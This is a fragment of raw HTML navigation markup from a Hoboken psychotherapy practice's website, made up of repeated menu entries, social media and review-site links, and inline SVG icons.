<li id="menu-item-211" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li id="menu-item-1557" class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews" class="icon-menu reviews-menu js-superfish"><li id="menu-item-213" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li id="menu-item-214" class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">The Lukin Difference</span></a></li>
	<li id="menu-item-475" class="menu-item"><a href="https://www.lukincenter.com/about/meet-our-doctors/" itemprop="url"><span itemprop="name">Meet Our Clinicians</span></a></li>
	<li id="menu-item-1549" class="menu-item"><a href="https://www.lukincenter.com/meet-our-administrative-staff/" itemprop="url"><span itemprop="name">Meet Our Care Coordination Team</span></a></li>
</ul>
</li>
<li id="menu-item-234" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url"><span itemprop="name">How We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-1" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-1" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-347" class="menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/psychotherapy/" itemprop="url"><span itemprop="name">Evidence Based Psychotherapy</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-2" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-2" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 